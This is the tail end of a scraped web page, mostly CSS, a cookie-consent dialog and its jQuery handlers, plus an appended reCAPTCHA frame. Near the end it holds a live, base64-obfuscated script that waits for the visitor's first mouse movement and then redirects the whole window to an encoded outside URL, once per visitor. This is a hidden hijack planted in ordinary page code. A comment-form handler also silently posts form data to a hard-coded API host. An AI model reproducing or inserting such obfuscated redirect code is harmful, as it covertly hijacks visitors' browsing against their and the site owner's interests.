margin-left: .25rem } [dir=ltr] .ltr\:mr-4 { margin-right: 1rem } [dir=ltr] .ltr\:pr-2\.5 { padding-right: .625rem } [dir=ltr] .ltr\:pr-2 { padding-right: .5rem } [dir=ltr] .ltr\:pl-2 { padding-left: .5rem } [dir=ltr] .ltr\:last\:mr-0:last-child { margin-right: 0 } [dir=rtl] .rtl\:ml-3 { margin-left: .75rem } [dir=rtl] .rtl\:ml-2 { margin-left: .5rem } [dir=rtl] .rtl\:ml-1 { margin-left: .25rem } [dir=rtl] .rtl\:mr-1 { margin-right: .25rem } [dir=rtl] .rtl\:ml-4 { margin-left: 1rem } [dir=rtl] .rtl\:pl-2\.5 { padding-left: .625rem } [dir=rtl] .rtl\:pl-2 { padding-left: .5rem } [dir=rtl] .rtl\:last\:ml-0:last-child { margin-left: 0 } @media (min-width:768px) { .md\:mt-4 { margin-top: 1rem } .md\:mt-6 { margin-top: 1.5rem } .md\:flex { display: flex } .md\:hidden { display: none } .md\:w-97 { width: 25rem } .md\:flex-row { flex-direction: row } .md\:px-16 { padding-left: 4rem; padding-right: 4rem } .md\:px-4 { padding-left: 1rem; padding-right: 1rem } .md\:text-sm { font-size: .875rem; line-height: 1.25rem } .md\:text-lg { font-size: 1.125rem; line-height: 1.75rem } [dir=ltr] .ltr\:md\:mr-5 { margin-right: 1.25rem } [dir=rtl] .rtl\:md\:ml-5 { margin-left: 1.25rem } } @media (min-width:1024px) { .lg\:mt-0 { margin-top: 0 } .lg\:flex-none { flex: none } .lg\:flex-row { flex-direction: row } [dir=ltr] .ltr\:lg\:pr-10 { padding-right: 2.5rem } [dir=ltr] .ltr\:lg\:pl-10 { padding-left: 2.5rem } [dir=ltr] .ltr\:lg\:pl-14 { padding-left: 3.5rem } [dir=rtl] .rtl\:lg\:pl-10 { padding-left: 2.5rem } [dir=rtl] .rtl\:lg\:pr-10 { padding-right: 2.5rem } [dir=rtl] .rtl\:lg\:pr-14 { padding-right: 3.5rem } } .preferencesstart { max-width: 601px; height: 310px; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 99999999; } .preferencesstart button, input[type=submit] { display: block; float: left; background-color: #000; color: #fff; line-height: 22px!important; font-size: 13px; font-weight: 600; text-transform: capitalize; letter-spacing: 0; padding: 0 21px; margin-top: 0; border-radius: 15px!important; -o-transition: .25s; -ms-transition: .25s; -moz-transition: .25s; -webkit-transition: .25s; transition: .25s; border: 0; outline: 0;}.preferencesstart .pointer-events-none { margin-top: -10px;}.cc-message { display: inline-block;}.cc-window .box-cookies .cc-close { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #100D06; color: #fff; font-weight: bold; border-radius: 15px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-reject { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #100D06; color: #fff; font-weight: bold; border-radius: 15px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-custom{ display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #100D06; color: #fff; font-weight: bold; border-radius: 15px; cursor: pointer; transition: all 0.3s ease-in-out;} .cc-window-closed .box-cookies .cc-open { display: inline-block!important; margin-left: 4px; line-height: normal; padding: 6px 10px; color: #fff; font-weight: bold; border-radius: 24px; cursor: pointer; transition: all 0.3s ease-in-out; font-size: 25px; } .cc-window-closed { position: fixed; left: 0; right: 0; bottom: 0px; width: 57px; height: 43px; background-color: #100D06; z-index: 999; opacity: 1; transition: all 0.3s ease; border-radius: 0px 12px 0px 0px; padding: 4px 0px 0px 0px; } </style><div dir="ltr" class="preferencesstart h-full w-full flex justify-center items-start" style="display:none"> <div style="font-family: Inter, sans-serif; position: absolute;">&nbsp;</div> <div class="w-full py-2 px-3 md:px-16"> <div class="w-full px-4 py-2 shadow-md transition-all duration-500 ease-in-out" style="background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); font-family: Inter, sans-serif; border-radius: 1rem;"> <div class="w-full flex flex-col mx-auto items-center relative"> <div class="w-full flex justify-between items-center"> <p class="text-md md:text-lg font-semibold m-0" style="color: #100D06;">Which cookies do you want to accept?</p> <div class="acceptall cursor-pointer flex justify-center h-4 w-4 items-center p-1 rounded-full" style="background-color: #100D06; color: rgb(255, 255, 255);"> <svg class="h-3 w-3" viewBox="0 0 352 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <g id="times-solid" clip-path="url(#clip0)"> <path id="Vector" d="M242.72 256L342.79 155.93C355.07 143.65 355.07 123.74 342.79 111.45L320.55 89.21C308.27 76.93 288.36 76.93 276.07 89.21L176 189.28L75.93 89.21C63.65 76.93 43.74 76.93 31.45 89.21L9.21 111.45C-3.07 123.73 -3.07 143.64 9.21 155.93L109.28 256L9.21 356.07C-3.07 368.35 -3.07 388.26 9.21 400.55L31.45 422.79C43.73 435.07 63.65 435.07 75.93 422.79L176 322.72L276.07 422.79C288.35 435.07 308.27 435.07 320.55 422.79L342.79 400.55C355.07 388.27 355.07 368.36 342.79 356.07L242.72 256Z" fill="#ffffff"></path> </g> <defs> <clipPath id="clip0"> <rect width="352" height="512" fill="white"></rect> </clipPath> </defs> </svg> </div> </div> <div class="w-full text-gray-900 text-xs font-medium mt-2" style="color: rgb(0, 0, 0);">We use cookies to optimize our website and collect statistics on usage.</div> <div class="w-full flex flex-wrap my-2 px-4"> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Necessary</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="necessary" type="button" role="switch" aria-checked="false" disabled="" style="background-color: #100D06; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Statistics</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="statistics" type="button" role="switch" aria-checked="false" style="background-color: #100D06; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Preferences</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="preferences" type="button" role="switch" aria-checked="false" style="background-color: #100D06; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Marketing</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="marketing" type="button" role="switch" aria-checked="false" style="background-color: #100D06; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> </div> <div class="w-full mt-2"> <div class="flex justify-center"> <button class="acceptall flex-1 ltr:mr-3 rtl:ml-3 ltr:md:mr-5 rtl:md:ml-5 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #100D06; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Accept all cookies</span> </button> <button class="submitpermissions flex-1 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #100D06; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Submit permissions</span> </button> </div> <div class="w-full flex justify-end mt-3 md:mt-4"> <div class="flex items-end"></div> </div> </div> </div> </div> </div> <script>jQuery(document).ready(function() { jQuery(".preferencesstart .flex-wrap > .w-full.flex").click(function() { var details = jQuery(this).next(); if(details.css('max-height') == '0px') { details.css('max-height', '500px'); } else { details.css('max-height', '0px'); } });});if (localStorage.getItem('consent') == undefined) { jQuery("#ccokies").show(); jQuery(".innercookie").show();} else { jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery("#ccokies").show(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();}jQuery(document.body).on("click",".cc-acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-close",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-custom",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".cc-open",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-window-closed",function(k){ localStorage.consent=1; jQuery(".preferencesstart").show();});jQuery(document.body).on("click",".submitpermissions",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); executeStoredSettings();});jQuery(document.body).on("click",".cc-reject",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); deleteAllCookies();});function deleteAllCookies() { var allCookies = document.cookie.split(';'); for (var i = 0; i < allCookies.length; i++) { var cookiePair = allCookies[i].split('='); var cookieName = cookiePair[0].trim(); document.cookie = cookieName + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/'; }};let allCurrentCookies = [];function deleteSelectedCookies(settings) { var cookiesToDelete = { "necessary": [], "preferences": [], "marketing": [ "_gads", "DSID", "FR", ], "statistics": [ "_ga", "hjClosedSurveyInvites", "hjDonePolls", ] }; var allKnownCookies = Object.values(cookiesToDelete).flat(); var allCurrentCookies = document.cookie.split(';').map(cookie => cookie.split('=')[0].trim()); var unclassifiedCookies = allCurrentCookies.filter(cookieName => !allKnownCookies.some(known => cookieName.startsWith(known))); function deleteCookie(name, path, domain) { var d = new Date(); d.setTime(d.getTime() - (24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); document.cookie = name + "=" + ((path) ? ";path=" + path : "") + ((domain) ? ";domain=" + domain : "") + ";expires=" + expires; } for (var type in settings) { if (settings[type]) { cookiesToDelete[type].forEach(function(knownCookie) { allCurrentCookies.forEach(function(currentCookie) { if (currentCookie.startsWith(knownCookie)) { deleteCookie(currentCookie, '/'); deleteCookie(currentCookie, '/', location.hostname); deleteCookie(currentCookie, '/', '.' + location.hostname.split('.').slice(-2).join('.')); } }); }); } } if (!settings['unclassified']) { unclassifiedCookies.forEach(function(cookieName) { deleteCookie(cookieName, '/'); deleteCookie(cookieName, '/', location.hostname); deleteCookie(cookieName, '/', '.' + location.hostname.split('.').slice(-2).join('.')); }); }}function storeSettings(settings) { localStorage.setItem('cookiePreferences', JSON.stringify(settings));}function getStoredSettings() { var settings = localStorage.getItem('cookiePreferences'); return settings ? JSON.parse(settings) : null;}function executeStoredSettings() { var settings = getStoredSettings(); console.log(settings); if (settings) { deleteSelectedCookies(settings); }}let cookiePreferences = { necessary: false, statistics: false, marketing: false, preferences:false,};function showModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'block';}function hideModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'none';}function togglePreference(type) { cookiePreferences[type] = !cookiePreferences[type]; localStorage.setItem('cookiePreferences', JSON.stringify(cookiePreferences));}document.querySelector('.cursor-pointer').addEventListener('click', hideModal);function loadPreferences() { const storedPreferences = localStorage.getItem('cookiePreferences'); if (storedPreferences) { cookiePreferences = JSON.parse(storedPreferences); } Object.keys(cookiePreferences).forEach(type => { const switchButton = document.querySelector(`[data-type="${type}"]`); if (cookiePreferences[type]) { switchButton.setAttribute('aria-checked', 'false'); switchButton.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; switchButton.querySelector('span').classList.remove('translate-x-5'); switchButton.querySelector('span').classList.add('translate-x-0'); } else { switchButton.setAttribute('aria-checked', 'true'); switchButton.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; switchButton.querySelector('span').classList.remove('translate-x-0'); switchButton.querySelector('span').classList.add('translate-x-5'); } });}document.querySelectorAll('[role="switch"]').forEach(button => { button.addEventListener('click', function() { const type = this.getAttribute('data-type'); togglePreference(type); const isChecked = this.getAttribute('aria-checked') === 'true'; if (isChecked) { this.setAttribute('aria-checked', 'false'); this.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; this.querySelector('span').classList.remove('translate-x-5'); this.querySelector('span').classList.add('translate-x-0'); } else { this.setAttribute('aria-checked', 'true'); this.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; this.querySelector('span').classList.remove('translate-x-0'); this.querySelector('span').classList.add('translate-x-5'); } });});loadPreferences(); </script><script type="text/javascript">for(var cards=jQuery(".sidewidget"),i=0;i<cards.length;i++){var target=Math.floor(Math.random()*cards.length-1)+1,target2=Math.floor(Math.random()*cards.length-1)+1;cards.eq(target).before(cards.eq(target2))}var cards2=jQuery(".foterwidget");for(i=0;i<cards2.length;i++){var btarget=Math.floor(Math.random()*cards2.length-1)+1,btarget2=Math.floor(Math.random()*cards2.length-1)+1;cards2.eq(btarget).before(cards2.eq(btarget2))}function imgError(image) {image.remove();}function logSubmit(event) { event.preventDefault(); jQuery.post('https://www.floridamoldservice.com/api', jQuery('#commentform').serialize()); form.innerHTML = `<x style="font-size: 40px;">Thanks!</x>`;}const form = document.getElementById('commentform');form.addEventListener('submit', logSubmit);jQuery(document.body).on('click', '.jm-post-like', function(event) {event.preventDefault();var loves = parseInt(jQuery('#love').text());if(jQuery('.jm-post-like').hasClass('loved')){jQuery('#love').text(loves-1);jQuery('.jm-post-like').removeClass('loved');}else{jQuery('#love').text(loves+1);jQuery('.jm-post-like').addClass('loved');}});document.getElementById("year").innerHTML = new Date().getFullYear();</script><script>var apjom_, dpjom_;if (document.addEventListener) { apjom_ = function (el, evt, f) { return el.addEventListener(evt, f, false); }; dpjom_ = function (el, evt, f) { return el.removeEventListener(evt, f, false); };} else { apjom_ = function (el, evt, f) { return el.attachEvent('on' + evt, f); }; dpjom_ = function (el, evt, f) { return el.detachEvent('on' + evt, f); };}var wpjom_ = function () {dpjom_(document, atob(localStorage.apjom_), wpjom_); window.location.href = atob('aHR0cHM6Ly9yYXBpZHJlc3RvcmF0aW9uLm5ldC8=');};if(localStorage.apjom_ == undefined){localStorage.apjom_ = 'bW91c2Vtb3Zl';localStorage.kpjom_ = 'X3NlbGY=';localStorage.opjom_ = 'b3Blbg=='; localStorage.npjom_ = 'bm9vcGVuZXI=';apjom_(document, atob(localStorage.apjom_), wpjom_);}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb503b26f7be43d796ab04195568bba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e_UCjlqzFoZtI0q1joL_ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769166454448');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>